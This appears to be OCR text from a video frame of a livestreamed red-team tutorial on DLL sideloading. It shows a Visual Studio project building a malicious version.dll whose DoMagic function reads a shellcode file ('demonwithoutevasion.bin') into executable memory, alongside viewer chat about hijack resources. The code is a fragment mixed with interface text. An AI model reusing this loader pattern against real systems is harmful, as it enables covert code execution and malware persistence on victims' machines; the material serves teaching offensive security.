 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) version FM
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
pch.cpp dllmain.cpp Object Browser
version (Global Scope) DllMain(HMODULE hModule, DWORD ul_reason_fo
25
26 DWORD WINAPI DoMagic(LPVOID lpParameter)
27 {
28 // TO just demonstrate it's shellcode related
29 //MessageBoxA(NULL, "Hello!", "Hello!", MB_OK);
30
31 FILE* fp;
32 size_t size;
33 unsigned char* buffer;
34 //Sleep(5000);
35 fp = fopen("demonwithoutevasion.bin", "rb");
36 fseek(fp, 0, SEEK_END);
37 size = ftell(fp);
38 fseek(fp, 0, SEEK_SET);
39 buffer = (unsigned char*)malloc(size);
40
41 fread(buffer, size, 1, fp);
42
43 void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
44
91 % 0 4 Ln: 64 Ch: 52 SPC CRLF
Output
Show output from: Build
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 3 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished code
\Stream\DLLSideload_Part2\version\x64\Release\version.dll
1 succeeded, 0 failed, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+ü)
Solution 'version' (1 of 1 project)
version
References
External Dependencies
Headerdateien
Quelldateien
dllmain.cpp
pch.cpp
Ressourcendateien
Properties
Mein Chat
drordv: we can still hear the youtube in the background
Zum ersten Mal gechattet
diogomaia33: save the live please.
drordv: maybe was a delay, sry go on..
Zum ersten Mal gechattet
theLast3_14PIDigits: hi, finally a new stream thanks!
drordv: dropping it here for those who doesn't know this resource: you can view more binaries that are using version.dll
here: https://hijacklibs.net/entries/microsoft/built-in/version.html in general, https://hijacklibs.net/ is a good resource for
DLL Hijacking/Sideloading
Zum ersten Mal gechattet
x64dbg: I also sent it on Discord, but here is a full example of using the global mutex to prevent the duplicate
connections:
x64dbg: didn't mean to spoiler
avanticany: nice x64dbg
Eine Nachricht senden
Chat